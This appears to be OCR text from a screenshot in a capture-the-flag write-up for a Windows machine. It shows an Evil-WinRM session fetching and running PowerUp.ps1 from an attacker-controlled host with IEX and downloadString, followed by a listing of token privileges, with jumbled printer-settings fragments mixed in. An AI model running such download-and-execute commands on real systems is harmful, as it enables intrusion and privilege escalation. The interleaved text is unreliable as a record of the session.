 *Evil-WinRM* PS C:\Users\svc-printer> IEX(New-Object Net.WebClient).downloadString('http://10.10.16.5:8080/PowerUp.ps1')
Privilege : SeLoadDriverPrivilege
Settings
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 3596
ProcessId : 5088
Server Address printer.return.local
Name : 5088
Check : Process Token Privileges
Server Port 389
Privilege : SeBackupPrivilege
Username svc-printer
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 3596
Password *******
ProcessId : 5088
Update
Name : 5088
Check : Process Token Privileges
Privilege : SeRestorePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 3596
ProcessId : 5088
Name : 5088
Check : Process Token Privileges